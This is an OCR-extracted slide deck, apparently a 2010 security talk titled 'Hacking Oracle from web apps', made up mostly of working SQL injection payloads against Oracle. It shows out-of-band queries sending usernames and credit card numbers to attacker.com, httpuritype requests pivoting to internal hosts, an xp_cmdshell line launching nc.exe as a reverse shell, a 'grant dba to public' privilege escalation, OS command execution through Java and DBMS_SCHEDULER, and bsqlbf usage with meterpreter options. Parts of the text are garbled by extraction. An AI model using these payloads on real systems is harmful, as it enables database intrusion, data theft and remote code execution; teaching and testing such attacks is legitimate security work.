

7Safe Company Overview 2009



information security

#### Error Message Disabled

- Union Queries
- Blind SQL Injection
	- Boolean Logic (true and false)

- 
- Boolean Logic (true and false)<br>
− Time Delays/Heavy Queries<br>
 Out of Band Channels<br>
 Out of Band Channels<br>
→ Macking Oracle from web apps







#### Blind SQL Injection

Boolean Logic





#### Blind SQL Injection

#### $\Box$ Time Delay



#### Out Of Band Channels

- Make the database server open network connections to attacker's site
- HTTP, DNS outbound traffic is typically allowed

**Select utl\_inaddr.get\_host\_address((select user from dual)||'.attacker.com') from dual;**

**18:35:27.985431 IP Y.Y.Y.Y.35152 > X.X.X.X.53: 52849 A? SCOTT.attacker.com(46)**


### Out Of Band in 11g

- From Oracle 11g onwards network ACL stop execution of functions which could cause network access.
- Thus utl\_inaddr.get\_host\_address() and others will result in error like this:
	- ORA-24247: network access denied by access control list (ACL)

### Out Of Band in 11g

#### ■ Screenshot:

ORA-24247: network access denied by access control list (ACL)





#### Out Of Band in 11g

SELECT SYS. DBMS LDAP. INIT ((SELECT user from dual) | | '.databasesecurity.com', 80) FROM DUAL

http://192.168.2.10/oral.php?name=SCOTT' and (SELECT SYS. DBMS\_LDAP. INIT ((SELECT user from dual) | |'.databasesecurity.com', 80) FROM DUAL) is not null--



#### OOB: One query to get them all

#### **Select**

**sum(length(utl\_http.request('http://attacke**

- **r.com/'||ccnumber||'.'||fname||'.'||lname))**
- **) From creditcard**
- **X.X.X.X [17/Feb/2010:19:01:41 +0000] "GET /5612983023489216.test1.surname1HTTP/1.1" 404 308**
- **X.X.X.X [17/Feb/2010:19:01:41 +0000] "GET /3612083027489216.test2.surname2HTTP/1.1" 404 308**
- **X.X.X.X [17/Feb/2010:19:01:41 +0000] "GET /4612013028489214.test3.surname3HTTP/1.1" 404 308**





#### Oracle as HTTP Proxy

http://vuln.com/ora2.php?name=-5 union select cast(substr(httpuritype('http://127.0.0.1:8080/sqlinjecti on/default3.asp').getclob(),1,1000) as varchar(1000)) from dual--





#### Oracle as HTTP Proxy



#### Exploiting internal networks

**http://172.16.56.128:81/ora2.php?name=-5 union select cast(substr(httpuritype('http://127.0. 0.1/sqlinjection/default3.asp?qid=1/\*\* /union/\*\*/all/\*\*/select/\*\*/1,@@version,user').getclob(),1,1000) as varchar(1000)) from dual--**



### Fun with httpuritype



If you see data, then it works!



#### Exploiting Internal Network

**http://172.16.56.128:81/ora2.php?name=-5 union select cast(substr(httpuritype('http://127.0. 0.1/sqlinjection/default3.asp?qid=1;ex ec/\*\*/master..xp\_cmdshell/\*\*/"C:\nc.ex e%20172.16.56.1%204444%20-e%20cmd.exe" ').getclob(),1,3000) as varchar(3000)) from dual--**



#### Exploiting Internal Network

# Demo (video)







#### Privilege Escalation

# **Privileged SQL Injection** ■ Unprivileged SQL Injection







#### Privileges with which injected SQL gets executed

# **Privileged**

- –— DBA privileges
	- App connects to database with DBA privileges
	- SQL Injection is in a procedure owned by a DBA

- 
- Procedure runs with definer privileges<br>■ Unprivileged<br>— Create session, other privileges<br>11/2010 Hacking Oracle from web apps



#### Privilege Escalation

- þ. DBMS\_EXPORT\_EXTENSION
- GET\_DOMAIN\_INDEX\_TABLES()
	- $-$  Function vulnerable to PL/SQL injection
	- $-$  Runs with definer (SYS) privileges
- Allowed privilege escalation and OS Code execution from - Allowed privilege escalation and OS Code execution<br>
web apps<br>
- Public can execute the function<br>
■ Fixed in CPU April 2006.<br>
■ Vulnerable versions: Oracle 8.1.7.4, 9.2.0.1 -<br>
9.2.0.7, 10.1.0.2 - 10.1.0.4, 10.2.0.1-10.2.

- 
- 
- 



#### Privilege Escalation with DBMS\_EXPORT\_EXTENSION

**selectSYS.DBMS\_EXPORT\_EXTENSION.GET\_DOMAIN\_INDEX\_TABLES('FOO','BAR','DBMS\_OUTPUT" .PUT(:P1);EXECUTE IMMEDIATE ''DECLAREPRAGMA AUTONOMOUS\_TRANSACTION;BEGINEXECUTE IMMEDIATE '''' grant dba to public'''';END;'';END;--','SYS',0,'1',0) from dual**





#### OS Code Exection

#### Unprivileged

Upto 10.2.0.2 only, CPU July 2006 and earlierPrivileged

DBA privileges (not necessarily SYS DBA,<br>feature)

#### JAVA IO Privileges(10g R2, 11g R1, 11g R2, Feature)



#### DBMS\_EXPORT\_EXTENSION

- þ. Versions prior to CPU April 2006
	- PL/SQL Injection allows OS Code execution
	- $-$  A number of tools support this exploit
	- Commercial
		- Pangolin, Coreimpact
	- Free
		- Bsqlbf
		- Supports OS code execution by following methods

- Based On Java (universal)
- PL/SQL native make utility (9i only)
- DBMS\_scheduler (universal)



#### With Java IO privileges

# ■ Functions:

- – $-$  DBMS\_JAVA.RUNJAVA()
	- 11g R1 and R2
- – $-$  DBMS\_JAVA\_TEST.FUNCALL()
	- 10g R2, 11g R1 and R2
- **Java class allowing OS code execution by** default

7Safe Company Overview 2009

–— oracle/aurora/util/Wrapper





#### With Java IO privilegs

### http://vuln.com?ora.php?id=1 AND (Select DBMS\_JAVA\_TEST.FUNCALL('oracle/aurora/util/Wrapper','main','c:\\windows\\system32\\cmd.exe','/c', 'dir >c:\owned.txt') FROM DUAL) IS NULL --



#### With DBA privileges

- þ. DBA can already grant himself java IO privileges.
	- $-$  The privileges are not available in same session
	- The java class allowing OS code execution could be removed/changed in a future CPU
- Function: SYS.KUPP\$PROC.CREATE\_MASTER\_PROCESS()
	- $-$  Function executes arbitrary PL/SQL
	- $-$  Executes any PL/SQL statement.
		- Call DBMS\_scheduler to run OS code



#### With DBA Privileges

**http://vuln.com?ora.php?id=1 AND (SELECT SYS.KUPP\$PROC.CREATE\_MASTER\_PROCESS('DBMS\_SCHEDULER.create\_program(''BSQLBFPROG'', ''EXECUTABLE'', ''c:\WINDOWS\system32\cmd.exe /c dir>>c:\owned.txt'', 0, TRUE);DBMS\_SCHEDULER.create\_job(job\_name => TRUE);DBMS\_SCHEDULER.create\_job(job\_name''BSQLBFJOB'', program\_name => ''BSQLBFPROG'', start\_date => NULL, repeat\_interval => NULL, end\_date => NULL, enabled => TRUE, auto\_drop => TRUE);dbms\_lock.sleep(1);DBMS\_SCHEDULER.drop\_program(PROGRAM\_NAME => ''BSQLBFPROG'');DBMS\_SCHEDULER.PURGE\_LOG;') from dual) IS NOT NULL --**



### Bsqlbf 2.6

Modes of attack (-type switch)

- 0: Type 0 (default) is blind injection based on True and False responses
- 1: Type 1 is blind injection based on True and Error responses
- 2: Type 2 is injection in order by and group by
- 3: Type 3 is extracting data with SYS privileges [ORACLE dbms export extension exploit]
- 4: Type 4 is O.S code execution [**ORACLE dbms\_export\_extension** exploit]
- 5: Type 5 is reading files [ORACLE dbms\_export\_extension exploit, based on java]
- 5: Type 5 is reading files [ORACLE dbms\_export\_extension exploit, based on java]<br>6: Type 6 is O.S code execution [ORACLE **DBMS\_REPCAT\_RPC.VALIDATE\_REMOTE\_RC** exploit]
- 7: Type 7 is O.S code execution [ORACLE SYS.KUPP\$PROC.CREATE\_MASTER\_PROCESS(), DBA Privs]

-cmd=revshell [Type 7 supports meterpreter payload execution, run generator.exe first] -cmd=cleanup [run this after exiting your metasploit session, it will clean up the traces]

8: Type 8 is O.S code execution **[ORACLE DBMS\_JAVA\_TEST.FUNCALL**, with JAVA IO Permissions]

-cmd=revshell [Type 8 supports meterpreter payload execution, run generator.exe first]



### Bsqlbf demo

Dan Haagman, Info Security 2009, 2009 **BY** Administrator: C:\Windows\System32\cmd.exe aces Tupe 8 is 0.8 code execution [ORACLE DBMS JAUA TEST.FUNCALL, with JAUA IO Permission -end=reushell [Type 8 supports meterpreter payload execution, run generator.exe fi file: File to read [default C:\boot.ini] How you want to execute command:<br>SType Ø (default) is based on java.will NOT work against XE<br>SType 1 is against oracle 9 with plsql\_native\_make\_utility<br>SType 2 is against oracle 10 with dbms\_scheduler<br>Backend database: stype:  $R$ database. MS-SQL (Default) **MYSQL**<br>POSTGRES ORACLE wait random seconds, for example: "10-20".<br>http method to use; get or post. Default is GET.<br>command to execute (type 4 only). Default is "ping 127.0.0.1."<br>http UserAgent header to use. Default is bsqlbf 2.6 ytime: method:  $c$ md: uagent: file with random http UserAgent header to use.<br>http cookie header to use ruagent: cookie: use random http proxy from file list.<br>use proxy http. Syntax: -proxy=http://proxy:port/ Pproxy: proxy: proxy http user<br>proxy http password proxy\_user: proxy\_pass:

- Proxy Response - Proxy Response and Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Cont

ash# D:\Program Files Portable\Blind SQL injection brute forcer\bsqlbf.pl -url http://www.buggy.com<br>bug.php?r=514&p=foo' -method post -get "/etc/passwd" -match "foo"

:\Program Files Portable\Blind SQL injection brute forcer>\_

7Safe Company Overview 2009



Secure Course, © 7Safety Course, © 7Safety Course, © 7Safety Course, © 7Safety Course, © 7Safety Course, © 7Sa



#### Non Interactive SQL Injections

## ■ CSRF in Admin Section which has

- $\mathcal{L}_{\mathcal{A}}$ — SQL Injection Vulnerability
- $\mathcal{L}_{\mathcal{A}}$  , and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th Allows Execution of SQL as a feature
- Allows Execution of SQL as a feature<br>■ Second Order SQL Injection in Admin section<br>11/2010 Hacking Oracle from web apps



#### CSRF in Oracle Enterprise Manager 11g



#### **SQL Worksheet: orcl**

Enter a SOL statement to execute. If there are multiple statements, the location of the cursor or a highlighted statement determines which will be executed. Statements should be separated with blank lines.

#### **SQL Commands**



#### **Last Executed SQL**



7Safe Company Overview 2009

Copyright @ 1996, 2007, Oracle. All rights reserved. Oracle, JD Edwards, PeopleSoft, and Retek are registered trademarks of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. About Oracle Enterprise Manager



Logged in As SYS

